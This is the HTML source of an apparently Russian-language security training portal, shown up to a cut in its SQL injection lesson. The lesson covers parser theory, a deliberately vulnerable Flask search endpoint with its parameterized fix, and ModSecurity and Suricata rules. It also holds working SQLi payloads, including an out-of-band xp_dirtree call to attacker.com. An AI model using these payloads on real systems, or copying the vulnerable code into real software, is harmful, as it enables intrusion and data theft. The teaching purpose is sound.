

<file: infosec-course/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CYBERSEC ACADEMY | Фундаментальный практический курс по ИБ: СПО → Вуз → SOC</title>
  <meta name="description" content="Углубленный академический и практический портал по информационной безопасности: компиляция уязвимостей, физика сетевых протоколов, ядро Linux, протокол Kerberos, Secure Coding и Detection Engineering.">
  
  <!-- Fonts: Outfit (Headings), Inter (Body), JetBrains Mono (Code) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;0,700;1,400&family=Outfit:wght@500;600;700;800;900&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- =========================================================================
       TOP NAVBAR
       ========================================================================= -->
  <header class="navbar">
    <a href="#" class="nav-brand">
      <div class="brand-icon">0x</div>
      <div class="brand-title">
        CYBERSEC<span>ACADEMY</span>
        <span class="brand-subtitle">Applied & Academic InfoSec: Red · Blue · Detection</span>
      </div>
    </a>

    <div class="nav-stats">
      <div class="progress-pill">
        <span style="color: var(--text-dim); font-size: 11px;">ПРОГРЕСС:</span>
        <div class="progress-bar-mini">
          <div class="progress-fill-mini" id="progress-fill-mini"></div>
        </div>
        <span id="progress-text-mini" style="font-family: var(--font-mono); font-weight: 600;">0/45 (0%)</span>
      </div>
      <div class="rank-badge" id="user-rank-badge">Студент СПО</div>
    </div>

    <div class="nav-actions">
      <button class="btn btn-outline" id="open-lab-modal-btn">
        <span style="color: var(--accent-cyan);">⚡</span> Стенд Docker
      </button>
      <a href="#terminal-sandbox" class="btn btn-primary">
        <span>🔍 WAF Инспектор</span>
      </a>
    </div>
  </header>

  <!-- =========================================================================
       MAIN LAYOUT
       ========================================================================= -->
  <div class="app-container">

    <!-- SIDEBAR NAVIGATION -->
    <aside class="sidebar">
      <div class="sidebar-search">
        <span class="sidebar-search-icon">🔍</span>
        <input type="text" id="search-input" placeholder="Поиск атаки, RFC, CVE, MITRE...">
      </div>

      <nav class="sidebar-nav-group">
        <div class="sidebar-nav-title">Модуль 1: Web & API Security</div>
        <a href="#topic-sqli" class="sidebar-link">
          <span>1.1 SQL Injection (AST & Protocols)</span>
          <span class="sidebar-badge">T1190</span>
        </a>
        <a href="#topic-ssrf" class="sidebar-link">
          <span>1.2 SSRF & Cloud IMDSv1/v2</span>
          <span class="sidebar-badge">T1552</span>
        </a>
        <a href="#topic-race" class="sidebar-link">
          <span>1.3 Race Conditions (ACID & HTTP/2)</span>
          <span class="sidebar-badge">CWE-362</span>
        </a>
        <a href="#topic-jwt" class="sidebar-link">
          <span>1.4 Broken Auth & JWT Key Confusion</span>
          <span class="sidebar-badge">RFC 7519</span>
        </a>

        <div class="sidebar-nav-title" style="margin-top: 14px;">Модуль 2: Сети и протоколы (L2–L7)</div>
        <a href="#topic-arp" class="sidebar-link">
          <span>2.1 L2: ARP Spoofing & DAI</span>
          <span class="sidebar-badge">RFC 826</span>
        </a>
        <a href="#topic-scan" class="sidebar-link">
          <span>2.2 TCP State Machine & OS Fingerprint</span>
          <span class="sidebar-badge">RFC 793</span>
        </a>
        <a href="#topic-dns" class="sidebar-link">
          <span>2.3 DNS Kaminsky & Tunneling</span>
          <span class="sidebar-badge">RFC 1035</span>
        </a>

        <div class="sidebar-nav-title" style="margin-top: 14px;">Модуль 3: Linux & Host Security</div>
        <a href="#topic-caps" class="sidebar-link">
          <span>3.1 Linux Capabilities & task_struct</span>
          <span class="sidebar-badge">Kernel</span>
        </a>
        <a href="#topic-docker" class="sidebar-link">
          <span>3.2 Docker Escape & Namespaces</span>
          <span class="sidebar-badge">T1611</span>
        </a>
        <a href="#topic-suid" class="sidebar-link">
          <span>3.3 SUID, glibc AT_SECURE & PATH</span>
          <span class="sidebar-badge">T1548</span>
        </a>

        <div class="sidebar-nav-title" style="margin-top: 14px;">Модуль 4: Active Directory & Enterprise</div>
        <a href="#topic-kerberos" class="sidebar-link">
          <span>4.1 Kerberos RFC 4120 & Roasting</span>
          <span class="sidebar-badge">T1558</span>
        </a>
        <a href="#topic-pth" class="sidebar-link">
          <span>4.2 Pass-the-Hash & NTLM Relay</span>
          <span class="sidebar-badge">T1550</span>
        </a>
        <a href="#topic-adcs" class="sidebar-link">
          <span>4.3 AD CS & Сертификаты (ESC1)</span>
          <span class="sidebar-badge">T1649</span>
        </a>

        <div class="sidebar-nav-title" style="margin-top: 14px;">Модуль 5: Detection Engineering</div>
        <a href="#topic-sigma" class="sidebar-link">
          <span>5.1 Sigma Rules & Pyramid of Pain</span>
          <span class="sidebar-badge">SOC</span>
        </a>
        <a href="#topic-sysmon" class="sidebar-link">
          <span>5.2 Windows Sysmon & Linux Auditd</span>
          <span class="sidebar-badge">Events</span>
        </a>
        <a href="#topic-ir" class="sidebar-link">
          <span>5.3 DFIR & Анализ оперативной памяти</span>
          <span class="sidebar-badge">RFC 3227</span>
        </a>
      </nav>
    </aside>

    <!-- MAIN VIEW -->
    <main class="main-content">

      <!-- HERO BANNER -->
      <section class="hero">
        <div class="hero-tag">
          <span class="pulse"></span>
          АКАДЕМИЧЕСКИЙ ТРЕК: СПО → ВУЗОВСКИЙ УРОВЕНЬ → ENTERPRISE SOC
        </div>
        <h1>Инженерная и теоретическая кибербезопасность: Анатомия атак, Харденинг & Detection Engineering</h1>
        <p>
          Этот портал спроектирован для глубокого теоретического и практического освоения дисциплины «Информационная безопасность». 
          Здесь подробно раскрыты спецификации стандартов RFC, поведение компиляторов и сетевых стеков операционных систем, математические основы криптографических атак, архитектура разграничения доступа в ядре Linux и домене Active Directory, а также построение правил обнаружения для высоконагруженных SOC.
        </p>

        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-value">5 <span>МОДУЛЕЙ</span></div>
            <div class="stat-label">Web, Сети, Ядро Linux, AD, DFIR</div>
          </div>
          <div class="stat-card">
            <div class="stat-value">15 <span>ТЕМ</span></div>
            <div class="stat-label">Фундаментальные стандарты RFC</div>
          </div>
          <div class="stat-card">
            <div class="stat-value" id="stat-completed-count">0 <span>/ 45</span></div>
            <div class="stat-label">Лабораторных задач с подсказками</div>
          </div>
          <div class="stat-card">
            <div class="stat-value" id="stat-percent-display">0%</div>
            <div class="stat-label">Ваш текущий прогресс</div>
          </div>
        </div>
      </section>

      <!-- CONTROL BAR: ROLE FILTER -->
      <div class="control-bar">
        <div class="filter-pills">
          <span style="font-size: 12px; color: var(--text-dim); margin-right: 6px; font-weight: 600;">ФИЛЬТР МАТЕРИАЛОВ:</span>
          <button class="filter-pill active" data-filter="all">Все материалы</button>
          <button class="filter-pill pill-red" data-filter="red">🔴 Red Team (Атака & Рекон)</button>
          <button class="filter-pill pill-blue" data-filter="blue">🔵 Blue Team (Патчинг & Hardening)</button>
          <button class="filter-pill pill-detection" data-filter="detection">🟣 Detection (SIEM & IDS)</button>
        </div>
        <div>
          <button class="btn btn-emerald" id="btn-quick-docker" onclick="document.getElementById('lab-modal').classList.add('open')">
            <span>📦 Скачать Docker-Стенд</span>
          </button>
        </div>
      </div>

      <!-- INTERACTIVE WAF & PAYLOAD INSPECTOR -->
      <section id="terminal-sandbox" class="topic-card" style="margin-bottom: 40px;" data-roles="red blue detection">
        <div class="topic-header">
          <div class="topic-title-group">
            <h3><span>⚡</span> Интерактивный WAF & Security Inspector</h3>
            <div class="topic-meta">
              <span class="badge badge-level-easy">Инструмент самопроверки</span>
              <span class="badge badge-mitre">Rule Testing</span>
            </div>
          </div>
        </div>
        <div class="topic-body">
          <p style="color: var(--text-muted); font-size: 14px;">
            Проверьте любой сетевой пейлоад (SQLi, SSRF к Cloud Metadata, Command Injection) в режиме реального времени. Эмулятор продемонстрирует реакцию ModSecurity WAF, сработку сигнатуры Suricata NIDS и укажет фундаментальное архитектурное исправление на уровне кода.
          </p>
          <div style="display: flex; gap: 10px; margin-top: 6px;">
            <input type="text" id="terminal-input" placeholder="Например: ' UNION SELECT null, password_hash FROM users-- или http://169.254.169.254" 
                   style="flex: 1; background: var(--bg-tertiary); border: 1px solid var(--border-subtle); border-radius: var(--radius-md); padding: 10px 14px; color: #fff; font-family: var(--font-mono); font-size: 13px; outline: none;">
            <button class="btn btn-primary" id="terminal-verify-btn">Проверить пакет</button>
          </div>
          <div id="terminal-output" style="background: #090d16; border: 1px solid var(--border-subtle); border-radius: var(--radius-md); padding: 14px 18px; font-family: var(--font-mono); font-size: 12.5px; line-height: 1.6; min-height: 70px; color: var(--text-dim);">
            [STANDBY] Введите строку запроса или пейлоад выше и нажмите «Проверить пакет».
          </div>
        </div>
      </section>

      <!-- =====================================================================
           МОДУЛЬ 1: WEB & API SECURITY
           ===================================================================== -->
      <section class="module-section">
        <div class="module-header">
          <div class="module-title-wrap">
            <div class="module-num">01</div>
            <div>
              <h2 class="module-title">Веб-безопасность и API (Web Application Security)</h2>
              <div class="module-desc">От синтаксического анализа AST в СУБД к протокольным уязвимостям IMDSv1/v2, конкурентности и алгоритмической путанице токенов</div>
            </div>
          </div>
        </div>

        <!-- 1.1 SQL Injection -->
        <article class="topic-card" id="topic-sqli" data-roles="red blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>1.1 SQL Injection: Абстрактное синтаксическое дерево (AST) и 5 классов инъекций</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1190</span>
                <span class="badge badge-cve">CWE-89</span>
                <span class="badge badge-level-easy">ФУНДАМЕНТАЛЬНАЯ ТЕОРИЯ</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Архитектура обработки SQL-запроса в ядре СУБД</div>
                <p>
                  В основе любой реляционной СУБД (PostgreSQL, MySQL, SQLite, Oracle) лежит многостадийный транслятор запросов:
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>Лексический анализ (Lexer / Tokenizer):</strong> Преобразует исходную строку SQL в поток токенов (ключевые слова <code>SELECT</code>, идентификаторы полей, строковые литералы, операторы).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>Синтаксический анализ (Parser):</strong> Строит <em>Абстрактное Синтаксическое Дерево</em> (<strong>AST — Abstract Syntax Tree</strong>), проверяя соответствие грамматике SQL (BNF).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div><strong>Оптимизатор запросов (Query Optimizer):</strong> Формирует план выполнения (Execution Plan), выбирая индексы (B-Tree, Hash), типы соединений таблиц (Nested Loop, Hash Join) и предикаты.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">4</div>
                    <div><strong>Движок исполнения (Execution Engine):</strong> Считывает страницы данных с диска или из Buffer Pool и возвращает результат.</div>
                  </div>
                </div>

                <p>
                  <strong>Фундаментальная причина уязвимости (Root Cause):</strong> При использовании конкатенации строк (например, <code>f"WHERE title = '{user_input}'"</code>) пользовательские данные попадают в фазу <em>Лексического и Синтаксического анализа</em>. Если ввод содержит метасимвол кавычки (<code>'</code>), лексер завершает токен строкового литерала, а последующие слова (<code>OR</code>, <code>UNION</code>, <code>SELECT</code>) распознаются как <strong>новые операторные узлы в AST</strong>. Это изменяет структуру самого алгоритма исполнения!
                </p>

                <div class="theory-subheading">Сравнительная классификация классов SQL Injection</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Класс инъекции</th>
                        <th>Механизм извлечения</th>
                        <th>Канал связи</th>
                        <th>Скорость / Сложность</th>
                        <th>Пример конструкции</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>In-Band: Union-Based</strong></td>
                        <td>Оператор <code>UNION [ALL] SELECT</code> объединяет набор строк целевой выборки с вредоносной.</td>
                        <td>Прямой HTTP Response</td>
                        <td>Высокая (десятки КБ/с). Требует совпадения типов и числа колонок.</td>
                        <td><code>' UNION SELECT null, username, password_hash FROM users--</code></td>
                      </tr>
                      <tr>
                        <td><strong>In-Band: Error-Based</strong></td>
                        <td>Принудительный вызов ошибки преобразования типов или переполнения, выводящей секретные данные в текст ошибки.</td>
                        <td>HTTP Response (Error Text)</td>
                        <td>Средняя (ограничена длиной буфера ошибки, ~50-200 байт/запрос).</td>
                        <td><code>' AND EXTRACTVALUE(1, CONCAT(0x7e, (SELECT @@version)))--</code></td>
                      </tr>
                      <tr>
                        <td><strong>Blind: Boolean-Based</strong></td>
                        <td>Внедрение булева предиката. Сервер возвращает разный контент при <code>TRUE</code> и <code>FALSE</code>.</td>
                        <td>Косвенный (разница в длине ответа / HTTP статусе)</td>
                        <td>Низкая. Извлечение по 1 биту данных за HTTP-запрос.</td>
                        <td><code>' AND (SELECT ASCII(SUBSTR(password,1,1)) FROM users WHERE id=1) > 80--</code></td>
                      </tr>
                      <tr>
                        <td><strong>Blind: Time-Based</strong></td>
                        <td>Использование блокирующих функций задержки ядра СУБД при истинности проверяемого условия.</td>
                        <td>Задержка тайминга сокета TCP (RTT)</td>
                        <td>Очень низкая (1 символ за 5-10 секунд). Чувствительна к джиттеру сети.</td>
                        <td><code>' AND IF(version() LIKE '8%', SLEEP(5), 0)--</code></td>
                      </tr>
                      <tr>
                        <td><strong>Out-of-Band (OOB)</strong></td>
                        <td>Принуждение СУБД к генерации сетевого DNS или SMB запроса к серверу атакующего.</td>
                        <td>Внешний протокол (DNS/SMB)</td>
                        <td>Высокая при наличии доступа СУБД во внешнюю сеть.</td>
                        <td><code>'; EXEC master..xp_dirtree '\\attacker.com\share'--</code></td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Математика бинарного поиска в Blind SQL Injection</div>
                <p>
                  При слепом посимвольном извлечении данных (Boolean-based) перебор каждого символа ASCII таблицы (128 значений) последовательно потребовал бы в среднем 64 HTTP-запроса на символ. Использование алгоритма <strong>бинарного поиска (метод деления отрезка пополам)</strong> сокращает число запросов до логарифмической сложности:
                </p>
                <div class="math-block">
                  Количество запросов на символ = ⌈log₂(128)⌉ = 7 запросов.<br>
                  Для строки пароля длиной 32 байта: 32 × 7 = 224 HTTP-запроса вместо 4096!
                </div>

                <div class="theory-subheading">Протокольный механизм Prepared Statements</div>
                <p>
                  Настоящие параметризованные запросы (Prepared Statements) работают через специальный бинарный протокол СУБД (например, в MySQL команды <code>COM_STMT_PREPARE</code> и <code>COM_STMT_EXECUTE</code>):
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li>Клиент отправляет шаблон: <code>SELECT * FROM users WHERE login = ? AND pass = ?</code>. СУБД <strong>однократно компилирует AST и генерирует план запроса</strong>. Места под параметры помечаются дескрипторами типов.</li>
                  <li>Клиент отправляет значения параметров по бинарному протоколу. Они вставляются непосредственно в ячейки памяти уже скомпилированного плана. Никакая часть входных данных <strong>в принципе не может быть интерпретирована как SQL-код</strong>, даже если содержит кавычки, точки с запятой или комментарии.</li>
                </ul>
              </div>

              <div class="flow-diagram">
======================== АРХИТЕКТУРА ИСКАЖЕНИЯ СИНТАКСИЧЕСКОГО ДЕРЕВА (AST) ========================

[1. Легитимный AST (Prepared Statement)]:               [2. Скомпрометированный AST (Конкатенация)]:
                 SelectStmt                                                    SelectStmt
                 /        \                                                   /        \
             Fields      WhereClause                                      Fields      WhereClause
             (title)          |                                           (title)          |
                           BinaryOp (=)                                                BinaryOp (OR)
                          /            \                                              /             \
                   Column(title)   Literal('Book')                             BinaryOp (=)     Literal('1'='1')
                                                                               /          \     [ВСЕГДА TRUE!]
                                                                         Column(title)  Literal('')
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Уязвимый код (Python)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Безопасный патч (Prepared)</button>
                  <button class="code-tab-btn tab-def" data-tab="defense">🟣 Детект & WAF (ModSecurity)</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># VULNERABLE: конкатенация строк в SQL ломает AST на этапе парсинга
@app.route('/api/v1/search', methods=['GET'])
def search_products():
    query = request.args.get('q', '')
    conn = sqlite3.connect("store.db")
    cursor = conn.cursor()

    # Ошибка: строка компилируется с вредоносным AST-узлом
    sql = f"SELECT id, title, price FROM products WHERE is_hidden = 0 AND title LIKE '%{query}%'"
    cursor.execute(sql)
    return jsonify(cursor.fetchall())</code></pre>

              <pre class="code-panel" data-panel="patch"><code># SECURE: Параметризованный запрос (Prepared Statement)
@app.route('/api/v1/search', methods=['GET'])
def search_products_secure():
    query = request.args.get('q', '')
    conn = sqlite3.connect("store.db")
    cursor = conn.cursor()

    # Разделение кода и данных:
    # Параметр передается через кортеж параметров протокола СУБД
    sql = "SELECT id, title, price FROM products WHERE is_hidden = 0 AND title LIKE ?"
    cursor.execute(sql, (f"%{query}%",))
    return jsonify(cursor.fetchall())</code></pre>

              <pre class="code-panel" data-panel="defense"><code># Правило ModSecurity WAF Core Rule Set (942100): Выявление операторов SQL Injection
SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|ARGS_NAMES|ARGS|XML:/* "@rx (?i:(?:\b(?:union\s+(?:all\s+)?select|select\s+.*\s+from)\b))" \
    "id:942100,\
    phase:2,\
    block,\
    capture,\
    t:none,t:urlDecodeUni,t:lowercase,\
    msg:'SQL Injection Attack: Common DB Operators Detected',\
    logdata:'Matched Data: %{TX.0} found within %{MATCHED_VAR_NAME}',\
    tag:'application-multi',\
    tag:'language-multi',\
    tag:'platform-multi',\
    tag:'attack-sqli',\
    setvar:'tx.anomaly_score_pl1=+%{tx.critical_anomaly_score}'"

# Сигнатура Suricata NIDS (Проверка аномалий в строке HTTP URI)
alert http any any -> $HOME_NET any (msg:"EXPLOIT-SQLi In-Band UNION SELECT attempt"; content:"UNION"; nocase; http_uri; content:"SELECT"; nocase; http_uri; classtype:web-application-attack; sid:3000002; rev:2;)</code></pre>
            </div>

            <!-- Практические задачи -->
            <div class="tasks-container">
              <div class="tasks-header">
                <h4><span>🧪</span> Лабораторные задания по теме</h4>
                <span style="font-size: 12px; color: var(--text-dim);">4 задачи с верификацией</span>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sqli-1">
                    <div class="task-text">
                      <div class="task-title">Задание 1.1: Определение структуры столбцов (In-Band Recon)</div>
                      <div class="task-desc">Определить точное количество возвращаемых колонок в эндпоинте <code>/api/v1/search</code> и типы данных.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Выполните перебор через <code>' ORDER BY 1--</code>, <code>' ORDER BY 2--</code> или используйте <code>' UNION SELECT NULL, NULL, NULL, NULL--</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
